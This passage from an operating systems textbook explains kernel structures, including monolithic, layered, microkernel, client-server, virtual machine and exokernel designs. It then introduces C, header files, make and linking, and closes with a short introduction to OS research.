One last note about Win32 is perhaps worth making. Win32 is not a terribly uniform or consistent interface. The main culprit here was the need to be backward compatible with the previous 16-bit interface used in Windows 3.x.

## 1.7 OPERATING SYSTEM STRUCTURE

Now that we have seen what operating systems look like on the outside (i.e., the programmer's interface), it is time to take a look inside. In the following sections, we will examine six different structures that have been tried, in order to get some idea of the spectrum of possibilities. These are by no means exhaustive, but they give an idea of some designs that have been tried in practice. The six designs we will discuss here are monolithic systems, layered systems, microkernels, client-server systems, virtual machines, and exokernels.

### 1.7.1 Monolithic Systems

By far the most common organization, in the monolithic approach the entire operating system runs as a single program in kernel mode. The operating system is written as a collection of procedures, linked together into a single large executable binary program. When this technique is used, each procedure in the system is free to call any other one, if the latter provides some useful computation that the former needs. Being able to call any procedure you want is very efficient, but having thousands of procedures that can call each other without restriction may also lead to a system that is unwieldy and difficult to understand. Also, a crash in any of these procedures will take down the entire operating system.

To construct the actual object program of the operating system when this approach is used, one first compiles all the individual procedures (or the files containing the procedures) and then binds them all together into a single executable file using the system linker. In terms of information hiding, there is essentially none—every procedure is visible to every other procedure (as opposed to a structure containing modules or packages, in which much of the information is hidden away inside modules, and only the officially designated entry points can be called from outside the module).


Even in monolithic systems, however, it is possible to have some structure. The services (system calls) provided by the operating system are requested by putting the parameters in a well-defined place (e.g., on the stack) and then executing a trap instruction. This instruction switches the machine from user mode to kernel mode and transfers control to the operating system, shown as step 6 in Fig. 1-17. The operating system then fetches the parameters and determines which system call is to be carried out. After that, it indexes into a table that contains in slot  $k$  a pointer to the procedure that carries out system call  $k$  (step 7 in Fig. 1-17).

This organization suggests a basic structure for the operating system:

1. A main program that invokes the requested service procedure.
2. A set of service procedures that carry out the system calls.
3. A set of utility procedures that help the service procedures.

In this model, for each system call there is one service procedure that takes care of it and executes it. The utility procedures do things that are needed by several service procedures, such as fetching data from user programs. This division of the procedures into three layers is shown in Fig. 1-24.

In addition to the core operating system that is loaded when the computer is booted, many operating systems support loadable extensions, such as I/O device drivers and file systems. These components are loaded on demand. In UNIX they are called **shared libraries**. In Windows they are called **DLLs (Dynamic-Link Libraries)**. They have file extension `.dll` and the `C:\Windows\system32` directory on Windows systems has well over 1000 of them.



**Figure 1-24.** A simple structuring model for a monolithic system.

## 1.7.2 Layered Systems

A generalization of the approach of Fig. 1-24 is to organize the operating system as a hierarchy of layers, each one constructed upon the one below it. The first system constructed in this way was the THE system built at the Technische Hogeschool Eindhoven in the Netherlands by E. W. Dijkstra (1968) and his students. The THE system was a simple batch system for a Dutch computer, the Electrologica X8, which had 32K of 27-bit words (bits were expensive back then).

The system had six layers, as shown in Fig. 1-25. Layer 0 dealt with allocation of the processor, switching between processes when interrupts occurred or timers expired. Above layer 0, the system consisted of sequential processes, each of which could be programmed without having to worry about the fact that multiple processes were running on a single processor. In other words, layer 0 provided the basic multiprogramming of the CPU.

Layer	Function
5	The operator
4	User programs
3	Input/output management
2	Operator-process communication
1	Memory and drum management
0	Processor allocation and multiprogramming

**Figure 1-25.** Structure of the THE operating system.

Layer 1 did the memory management. It allocated space for processes in main memory and on a 512K word drum used for holding parts of processes (pages) for which there was no room in main memory. Above layer 1, processes did not have to worry about whether they were in memory or on the drum; the layer 1 software

took care of making sure pages were brought into memory at the moment they were needed and removed when they were not needed.

Layer 2 handled communication between each process and the operator console (that is, the user). On top of this layer each process effectively had its own operator console. Layer 3 took care of managing the I/O devices and buffering the information streams to and from them. Above layer 3 each process could deal with abstract I/O devices with nice properties, instead of real devices with many peculiarities. Layer 4 was where the user programs were found. They did not have to worry about process, memory, console, or I/O management. The system operator process was located in layer 5.

A further generalization of the layering concept was present in the MULTICS system. Instead of layers, MULTICS was described as having a series of concentric rings, with the inner ones being more privileged than the outer ones (which is effectively the same thing). When a procedure in an outer ring wanted to call a procedure in an inner ring, it had to make the equivalent of a system call, that is, a TRAP instruction whose parameters were carefully checked for validity before the call was allowed to proceed. Although the entire operating system was part of the address space of each user process in MULTICS, the hardware made it possible to designate individual procedures (memory segments, actually) as protected against reading, writing, or executing.

Whereas the THE layering scheme was really only a design aid, because all the parts of the system were ultimately linked together into a single executable program, in MULTICS, the ring mechanism was very much present at run time and enforced by the hardware. The advantage of the ring mechanism is that it can easily be extended to structure user subsystems. For example, a professor could write a program to test and grade student programs and run this program in ring  $n$ , with the student programs running in ring  $n + 1$  so that they could not change their grades.

### 1.7.3 Microkernels

With the layered approach, the designers have a choice where to draw the kernel-user boundary. Traditionally, all the layers went in the kernel, but that is not necessary. In fact, a strong case can be made for putting as little as possible in kernel mode because bugs in the kernel can bring down the system instantly. In contrast, user processes can be set up to have less power so that a bug there may not be fatal.

Various researchers have repeatedly studied the number of bugs per 1000 lines of code (e.g., Basilli and Perricone, 1984; and Ostrand and Weyuker, 2002). Bug density depends on module size, module age, and more, but a ballpark figure for serious industrial systems is between two and ten bugs per thousand lines of code. This means that a monolithic operating system of five million lines of code is likely to contain between 10,000 and 50,000 kernel bugs. Not all of these are fatal, of




course, since some bugs may be things like issuing an incorrect error message in a situation that rarely occurs. Nevertheless, operating systems are sufficiently buggy that computer manufacturers put reset buttons on them (often on the front panel), something the manufacturers of TV sets, stereos, and cars do not do, despite the large amount of software in these devices.

The basic idea behind the microkernel design is to achieve high reliability by splitting the operating system up into small, well-defined modules, only one of which—the microkernel—runs in kernel mode and the rest run as relatively powerless ordinary user processes. In particular, by running each device driver and file system as a separate user process, a bug in one of these can crash that component, but cannot crash the entire system. Thus a bug in the audio driver will cause the sound to be garbled or stop, but will not crash the computer. In contrast, in a monolithic system with all the drivers in the kernel, a buggy audio driver can easily reference an invalid memory address and bring the system to a grinding halt instantly.

Many microkernels have been implemented and deployed for decades (Haertig et al., 1997; Heiser et al., 2006; Herder et al., 2006; Hildebrand, 1992; Kirsch et al., 2005; Liedtke, 1993, 1995, 1996; Pike et al., 1992; and Zuberi et al., 1999). With the exception of OS X, which is based on the Mach microkernel (Accetta et al., 1986), common desktop operating systems do not use microkernels. However, they are dominant in real-time, industrial, avionics, and military applications that are mission critical and have very high reliability requirements. A few of the better-known microkernels include Integrity, K42, L4, PikeOS, QNX, Symbian, and MINIX 3. We now give a brief overview of MINIX 3, which has taken the idea of modularity to the limit, breaking most of the operating system up into a number of independent user-mode processes. MINIX 3 is a POSIX-conformant, open source system freely available at [www.minix3.org](http://www.minix3.org) (Giuffrida et al., 2012; Giuffrida et al., 2013; Herder et al., 2006; Herder et al., 2009; and Hruby et al., 2013).

The MINIX 3 microkernel is only about 12,000 lines of C and some 1400 lines of assembler for very low-level functions such as catching interrupts and switching processes. The C code manages and schedules processes, handles interprocess communication (by passing messages between processes), and offers a set of about 40 kernel calls to allow the rest of the operating system to do its work. These calls perform functions like hooking handlers to interrupts, moving data between address spaces, and installing memory maps for new processes. The process structure of MINIX 3 is shown in Fig. 1-26, with the kernel call handlers labeled *Sys*. The device driver for the clock is also in the kernel because the scheduler interacts closely with it. The other device drivers run as separate user processes.

Outside the kernel, the system is structured as three layers of processes all running in user mode. The lowest layer contains the device drivers. Since they run in user mode, they do not have physical access to the I/O port space and cannot issue I/O commands directly. Instead, to program an I/O device, the driver builds a structure telling which values to write to which I/O ports and makes a kernel call telling



**Figure 1-26.** Simplified structure of the MINIX system.

the kernel to do the write. This approach means that the kernel can check to see that the driver is writing (or reading) from I/O it is authorized to use. Consequently (and unlike a monolithic design), a buggy audio driver cannot accidentally write on the disk.

Above the drivers is another user-mode layer containing the servers, which do most of the work of the operating system. One or more file servers manage the file system(s), the process manager creates, destroys, and manages processes, and so on. User programs obtain operating system services by sending short messages to the servers asking for the POSIX system calls. For example, a process needing to do a read sends a message to one of the file servers telling it what to read.

One interesting server is the **reincarnation server**, whose job is to check if the other servers and drivers are functioning correctly. In the event that a faulty one is detected, it is automatically replaced without any user intervention. In this way, the system is self healing and can achieve high reliability.

The system has many restrictions limiting the power of each process. As mentioned, drivers can touch only authorized I/O ports, but access to kernel calls is also controlled on a per-process basis, as is the ability to send messages to other processes. Processes can also grant limited permission for other processes to have the kernel access their address spaces. As an example, a file system can grant permission for the disk driver to let the kernel put a newly read-in disk block at a specific address within the file system's address space. The sum total of all these restrictions is that each driver and server has exactly the power to do its work and nothing more, thus greatly limiting the damage a buggy component can do.

An idea somewhat related to having a minimal kernel is to put the **mechanism** for doing something in the kernel but not the **policy**. To make this point better, consider the scheduling of processes. A relatively simple scheduling algorithm is to assign a numerical priority to every process and then have the kernel run the


highest-priority process that is runnable. The mechanism—in the kernel—is to look for the highest-priority process and run it. The policy—assigning priorities to processes—can be done by user-mode processes. In this way, policy and mechanism can be decoupled and the kernel can be made smaller.

### 1.7.4 Client-Server Model

A slight variation of the microkernel idea is to distinguish two classes of processes, the **servers**, each of which provides some service, and the **clients**, which use these services. This model is known as the **client-server** model. Often the lowest layer is a microkernel, but that is not required. The essence is the presence of client processes and server processes.

Communication between clients and servers is often by message passing. To obtain a service, a client process constructs a message saying what it wants and sends it to the appropriate service. The service then does the work and sends back the answer. If the client and server happen to run on the same machine, certain optimizations are possible, but conceptually, we are still talking about message passing here.

An obvious generalization of this idea is to have the clients and servers run on different computers, connected by a local or wide-area network, as depicted in Fig. 1-27. Since clients communicate with servers by sending messages, the clients need not know whether the messages are handled locally on their own machines, or whether they are sent across a network to servers on a remote machine. As far as the client is concerned, the same thing happens in both cases: requests are sent and replies come back. Thus the client-server model is an abstraction that can be used for a single machine or for a network of machines.



**Figure 1-27.** The client-server model over a network.

Increasingly many systems involve users at their home PCs as clients and large machines elsewhere running as servers. In fact, much of the Web operates this way. A PC sends a request for a Web page to the server and the Web page comes back. This is a typical use of the client-server model in a network.


### 1.7.5 Virtual Machines

The initial releases of OS/360 were strictly batch systems. Nevertheless, many 360 users wanted to be able to work interactively at a terminal, so various groups, both inside and outside IBM, decided to write timesharing systems for it. The official IBM timesharing system, TSS/360, was delivered late, and when it finally arrived it was so big and slow that few sites converted to it. It was eventually abandoned after its development had consumed some \$50 million (Graham, 1970). But a group at IBM's Scientific Center in Cambridge, Massachusetts, produced a radically different system that IBM eventually accepted as a product. A linear descendant of it, called **z/VM**, is now widely used on IBM's current mainframes, the zSeries, which are heavily used in large corporate data centers, for example, as e-commerce servers that handle hundreds or thousands of transactions per second and use databases whose sizes run to millions of gigabytes.

#### VM/370

This system, originally called CP/CMS and later renamed VM/370 (Seawright and MacKinnon, 1979), was based on an astute observation: a timesharing system provides (1) multiprogramming and (2) an extended machine with a more convenient interface than the bare hardware. The essence of VM/370 is to completely separate these two functions.

The heart of the system, known as the **virtual machine monitor**, runs on the bare hardware and does the multiprogramming, providing not one, but several virtual machines to the next layer up, as shown in Fig. 1-28. However, unlike all other operating systems, these virtual machines are not extended machines, with files and other nice features. Instead, they are *exact* copies of the bare hardware, including kernel/user mode, I/O, interrupts, and everything else the real machine has.



**Figure 1-28.** The structure of VM/370 with CMS.

Because each virtual machine is identical to the true hardware, each one can run any operating system that will run directly on the bare hardware. Different virtual machines can, and frequently do, run different operating systems. On the original IBM VM/370 system, some ran OS/360 or one of the other large batch or

transaction-processing operating systems, while others ran a single-user, interactive system called **CMS (Conversational Monitor System)** for interactive timesharing users. The latter was popular with programmers.

When a CMS program executed a system call, the call was trapped to the operating system in its own virtual machine, not to VM/370, just as it would be were it running on a real machine instead of a virtual one. CMS then issued the normal hardware I/O instructions for reading its virtual disk or whatever was needed to carry out the call. These I/O instructions were trapped by VM/370, which then performed them as part of its simulation of the real hardware. By completely separating the functions of multiprogramming and providing an extended machine, each of the pieces could be much simpler, more flexible, and much easier to maintain.

In its modern incarnation, z/VM is usually used to run multiple complete operating systems rather than stripped-down single-user systems like CMS. For example, the zSeries is capable of running one or more Linux virtual machines along with traditional IBM operating systems.

## Virtual Machines Rediscovered


While IBM has had a virtual-machine product available for four decades, and a few other companies, including Oracle and Hewlett-Packard, have recently added virtual-machine support to their high-end enterprise servers, the idea of virtualization has largely been ignored in the PC world until recently. But in the past few years, a combination of new needs, new software, and new technologies have combined to make it a hot topic.

First the needs. Many companies have traditionally run their mail servers, Web servers, FTP servers, and other servers on separate computers, sometimes with different operating systems. They see virtualization as a way to run them all on the same machine without having a crash of one server bring down the rest.

Virtualization is also popular in the Web hosting world. Without virtualization, Web hosting customers are forced to choose between **shared hosting** (which just gives them a login account on a Web server, but no control over the server software) and dedicated hosting (which gives them their own machine, which is very flexible but not cost effective for small to medium Websites). When a Web hosting company offers virtual machines for rent, a single physical machine can run many virtual machines, each of which appears to be a complete machine. Customers who rent a virtual machine can run whatever operating system and software they want to, but at a fraction of the cost of a dedicated server (because the same physical machine supports many virtual machines at the same time).

Another use of virtualization is for end users who want to be able to run two or more operating systems at the same time, say Windows and Linux, because some of their favorite application packages run on one and some run on the other. This situation is illustrated in Fig. 1-29(a), where the term “virtual machine monitor” has been renamed **type 1 hypervisor**, which is commonly used nowadays because

“virtual machine monitor” requires more keystrokes than people are prepared to put up with now. Note that many authors use the terms interchangeably though.



**Figure 1-29.** (a) A type 1 hypervisor. (b) A pure type 2 hypervisor. (c) A practical type 2 hypervisor.

While no one disputes the attractiveness of virtual machines today, the problem then was implementation. In order to run virtual machine software on a computer, its CPU must be virtualizable (Popek and Goldberg, 1974). In a nutshell, here is the problem. When an operating system running on a virtual machine (in user mode) executes a privileged instruction, such as modifying the PSW or doing I/O, it is essential that the hardware trap to the virtual-machine monitor so the instruction can be emulated in software. On some CPUs—notably the Pentium, its predecessors, and its clones—attempts to execute privileged instructions in user mode are just ignored. This property made it impossible to have virtual machines on this hardware, which explains the lack of interest in the x86 world. Of course, there were interpreters for the Pentium, such as *Bochs*, that ran on the Pentium, but with a performance loss of one to two orders of magnitude, they were not useful for serious work.

This situation changed as a result of several academic research projects in the 1990s and early years of this millennium, notably Disco at Stanford (Bugnion et al., 1997) and Xen at Cambridge University (Barham et al., 2003). These research papers led to several commercial products (e.g., VMware Workstation and Xen) and a revival of interest in virtual machines. Besides VMware and Xen, popular hypervisors today include KVM (for the Linux kernel), VirtualBox (by Oracle), and Hyper-V (by Microsoft).

Some of these early research projects improved the performance over interpreters like *Bochs* by translating blocks of code on the fly, storing them in an internal cache, and then reusing them if they were executed again. This improved the performance considerably, and led to what we will call **machine simulators**, as shown in Fig. 1-29(b). However, although this technique, known as **binary translation**, helped improve matters, the resulting systems, while good enough to publish papers about in academic conferences, were still not fast enough to use in commercial environments where performance matters a lot.

The next step in improving performance was to add a kernel module to do some of the heavy lifting, as shown in Fig. 1-29(c). In practice now, all commercially available hypervisors, such as VMware Workstation, use this hybrid strategy (and have many other improvements as well). They are called **type 2 hypervisors** by everyone, so we will (somewhat grudgingly) go along and use this name in the rest of this book, even though we would prefer to call them type 1.7 hypervisors to reflect the fact that they are not entirely user-mode programs. In Chap. 7, we will describe in detail how VMware Workstation works and what the various pieces do.

In practice, the real distinction between a type 1 hypervisor and a type 2 hypervisor is that a type 2 makes use of a **host operating system** and its file system to create processes, store files, and so on. A type 1 hypervisor has no underlying support and must perform all these functions itself.

After a type 2 hypervisor is started, it reads the installation CD-ROM (or CD-ROM image file) for the chosen **guest operating system** and installs the guest OS on a virtual disk, which is just a big file in the host operating system's file system. Type 1 hypervisors cannot do this because there is no host operating system to store files on. They must manage their own storage on a raw disk partition.

When the guest operating system is booted, it does the same thing it does on the actual hardware, typically starting up some background processes and then a GUI. To the user, the guest operating system behaves the same way it does when running on the bare metal even though that is not the case here.

A different approach to handling control instructions is to modify the operating system to remove them. This approach is not true virtualization, but **paravirtualization**. We will discuss virtualization in more detail in Chap. 7.

## The Java Virtual Machine

Another area where virtual machines are used, but in a somewhat different way, is for running Java programs. When Sun Microsystems invented the Java programming language, it also invented a virtual machine (i.e., a computer architecture) called the **JVM (Java Virtual Machine)**. The Java compiler produces code for JVM, which then typically is executed by a software JVM interpreter. The advantage of this approach is that the JVM code can be shipped over the Internet to any computer that has a JVM interpreter and run there. If the compiler had produced SPARC or x86 binary programs, for example, they could not have been shipped and run anywhere as easily. (Of course, Sun could have produced a compiler that produced SPARC binaries and then distributed a SPARC interpreter, but JVM is a much simpler architecture to interpret.) Another advantage of using JVM is that if the interpreter is implemented properly, which is not completely trivial, incoming JVM programs can be checked for safety and then executed in a protected environment so they cannot steal data or do any damage.

### 1.7.6 Exokernels

Rather than cloning the actual machine, as is done with virtual machines, another strategy is partitioning it, in other words, giving each user a subset of the resources. Thus one virtual machine might get disk blocks 0 to 1023, the next one might get blocks 1024 to 2047, and so on.

At the bottom layer, running in kernel mode, is a program called the **exokernel** (Engler et al., 1995). Its job is to allocate resources to virtual machines and then check attempts to use them to make sure no machine is trying to use somebody else's resources. Each user-level virtual machine can run its own operating system, as on VM/370 and the Pentium virtual 8086s, except that each one is restricted to using only the resources it has asked for and been allocated.

The advantage of the exokernel scheme is that it saves a layer of mapping. In the other designs, each virtual machine thinks it has its own disk, with blocks running from 0 to some maximum, so the virtual machine monitor must maintain tables to remap disk addresses (and all other resources). With the exokernel, this remapping is not needed. The exokernel need only keep track of which virtual machine has been assigned which resource. This method still has the advantage of separating the multiprogramming (in the exokernel) from the user operating system code (in user space), but with less overhead, since all the exokernel has to do is keep the virtual machines out of each other's hair.

## 1.8 THE WORLD ACCORDING TO C

Operating systems are normally large C (or sometimes C++) programs consisting of many pieces written by many programmers. The environment used for developing operating systems is very different from what individuals (such as students) are used to when writing small Java programs. This section is an attempt to give a very brief introduction to the world of writing an operating system for small-time Java or Python programmers.

### 1.8.1 The C Language

This is not a guide to C, but a short summary of some of the key differences between C and languages like **Python** and especially Java. Java is based on C, so there are many similarities between the two. Python is somewhat different, but still fairly similar. For convenience, we focus on Java. Java, Python, and C are all imperative languages with data types, variables, and control statements, for example. The primitive data types in C are integers (including short and long ones), characters, and floating-point numbers. Composite data types can be constructed using arrays, structures, and unions. The control statements in C are similar to those in Java, including if, switch, for, and while statements. Functions and parameters are roughly the same in both languages.



One feature C has that Java and Python do not is explicit pointers. A **pointer** is a variable that points to (i.e., contains the address of) a variable or data structure. Consider the statements

```
char c1, c2, *p;
c1 = 'c';
p = &c1;
c2 = *p;
```

which declare *c1* and *c2* to be character variables and *p* to be a variable that points to (i.e., contains the address of) a character. The first assignment stores the ASCII code for the character “c” in the variable *c1*. The second one assigns the address of *c1* to the pointer variable *p*. The third one assigns the contents of the variable pointed to by *p* to the variable *c2*, so after these statements are executed, *c2* also contains the ASCII code for “c”. In theory, pointers are typed, so you are not supposed to assign the address of a floating-point number to a character pointer, but in practice compilers accept such assignments, albeit sometimes with a warning. Pointers are a very powerful construct, but also a great source of errors when used carelessly.

Some things that C does not have include built-in strings, threads, packages, classes, objects, type safety, and garbage collection. The last one is a show stopper for operating systems. All storage in C is either static or explicitly allocated and released by the programmer, usually with the library functions *malloc* and *free*. It is the latter property—total programmer control over memory—along with explicit pointers that makes C attractive for writing operating systems. Operating systems are basically real-time systems to some extent, even general-purpose ones. When an interrupt occurs, the operating system may have only a few microseconds to perform some action or lose critical information. Having the garbage collector kick in at an arbitrary moment is intolerable.

## 1.8.2 Header Files

An operating system project generally consists of some number of directories, each containing many *.c* files containing the code for some part of the system, along with some *.h* header files that contain declarations and definitions used by one or more code files. Header files can also include simple **macros**, such as

```
#define BUFFER_SIZE 4096
```

which allows the programmer to name constants, so that when *BUFFER\_SIZE* is used in the code, it is replaced during compilation by the number 4096. Good C programming practice is to name every constant except 0, 1, and  $-1$ , and sometimes even them. Macros can have parameters, such as

```
#define max(a, b) (a > b ? a : b)
```

which allows the programmer to write

```
i = max(j, k+1)
```

and get

```
i = (j > k+1 ? j : k+1)
```

to store the larger of  $j$  and  $k+1$  in  $i$ . Headers can also contain conditional compilation, for example

```
#ifdef X86
intel_int_ack();
#endif
```

which compiles into a call to the function *intel\_int\_ack* if the macro *X86* is defined and nothing otherwise. Conditional compilation is heavily used to isolate architecture-dependent code so that certain code is inserted only when the system is compiled on the X86, other code is inserted only when the system is compiled on a SPARC, and so on. A *.c* file can bodily include zero or more header files using the *#include* directive. There are also many header files that are common to nearly every *.c* and are stored in a central directory.

### 1.8.3 Large Programming Projects

To build the operating system, each *.c* is compiled into an **object file** by the C compiler. Object files, which have the suffix *.o*, contain binary instructions for the target machine. They will later be directly executed by the CPU. There is nothing like Java byte code or Python byte code in the C world.


The first pass of the C compiler is called the **C preprocessor**. As it reads each *.c* file, every time it hits a *#include* directive, it goes and gets the header file named in it and processes it, expanding macros, handling conditional compilation (and certain other things) and passing the results to the next pass of the compiler as if they were physically included.

Since operating systems are very large (five million lines of code is not unusual), having to recompile the entire thing every time one file is changed would be unbearable. On the other hand, changing a key header file that is included in thousands of other files does require recompiling those files. Keeping track of which object files depend on which header files is completely unmanageable without help.

Fortunately, computers are very good at precisely this sort of thing. On UNIX systems, there is a program called *make* (with numerous variants such as *gmake*, *pmake*, etc.) that reads the *Makefile*, which tells it which files are dependent on which other files. What *make* does is see which object files are needed to build the operating system binary and for each one, check to see if any of the files it depends on (the code and headers) have been modified subsequent to the last time the object file was created. If so, that object file has to be recompiled. When *make* has determined which *.c* files have to be recompiled, it then invokes the C compiler to

recompile them, thus reducing the number of compilations to the bare minimum. In large projects, creating the *Makefile* is error prone, so there are tools that do it automatically.

Once all the *.o* files are ready, they are passed to a program called the **linker** to combine all of them into a single executable binary file. Any library functions called are also included at this point, interfunction references are resolved, and machine addresses are relocated as need be. When the linker is finished, the result is an executable program, traditionally called *a.out* on UNIX systems. The various components of this process are illustrated in Fig. 1-30 for a program with three C files and two header files. Although we have been discussing operating system development here, all of this applies to developing any large program.



**Figure 1-30.** The process of compiling C and header files to make an executable.

## 1.8.4 The Model of Run Time

Once the operating system binary has been linked, the computer can be rebooted and the new operating system started. Once running, it may dynamically load pieces that were not statically included in the binary such as device drivers

and file systems. At run time the operating system may consist of multiple segments, for the text (the program code), the data, and the stack. The text segment is normally immutable, not changing during execution. The data segment starts out at a certain size and initialized with certain values, but it can change and grow as need be. The stack is initially empty but grows and shrinks as functions are called and returned from. Often the text segment is placed near the bottom of memory, the data segment just above it, with the ability to grow upward, and the stack segment at a high virtual address, with the ability to grow downward, but different systems work differently.

In all cases, the operating system code is directly executed by the hardware, with no interpreter and no just-in-time compilation, as is normal with Java.

## 1.9 RESEARCH ON OPERATING SYSTEMS

Computer science is a rapidly advancing field and it is hard to predict where it is going. Researchers at universities and industrial research labs are constantly thinking up new ideas, some of which go nowhere but some of which become the cornerstone of future products and have massive impact on the industry and users. Telling which is which turns out to be easier to do in hindsight than in real time. Separating the wheat from the chaff is especially difficult because it often takes 20 to 30 years from idea to impact.

For example, when President Eisenhower set up the Dept. of Defense's Advanced Research Projects Agency (ARPA) in 1958, he was trying to keep the Army from killing the Navy and the Air Force over the Pentagon's research budget. He was not trying to invent the Internet. But one of the things ARPA did was fund some university research on the then-obscure concept of packet switching, which led to the first experimental packet-switched network, the ARPANET. It went live in 1969. Before long, other ARPA-funded research networks were connected to the ARPANET, and the Internet was born. The Internet was then happily used by academic researchers for sending email to each other for 20 years. In the early 1990s, Tim Berners-Lee invented the World Wide Web at the CERN research lab in Geneva and Marc Andreessen wrote a graphical browser for it at the University of Illinois. All of a sudden the Internet was full of twittering teenagers. President Eisenhower is probably rolling over in his grave.

Research in operating systems has also led to dramatic changes in practical systems. As we discussed earlier, the first commercial computer systems were all batch systems, until M.I.T. invented general-purpose timesharing in the early 1960s. Computers were all text-based until Doug Engelbart invented the mouse and the graphical user interface at Stanford Research Institute in the late 1960s. Who knows what will come next?

In this section and in comparable sections throughout the book, we will take a brief look at some of the research in operating systems that has taken place during

the past 5 to 10 years, just to give a flavor of what might be on the horizon. This introduction is certainly not comprehensive. It is based largely on papers that have been published in the top research conferences because these ideas have at least survived a rigorous peer review process in order to get published. Note that in computer science—in contrast to other scientific fields—most research is published in conferences, not in journals. Most of the papers cited in the research sections were published by either ACM, the IEEE Computer Society, or USENIX and are available over the Internet to (student) members of these organizations. For more information about these organizations and their digital libraries, see

ACM	<a href="http://www.acm.org">http://www.acm.org</a>
IEEE Computer Society	<a href="http://www.computer.org">http://www.computer.org</a>
USENIX	<a href="http://www.usenix.org">http://www.usenix.org</a>

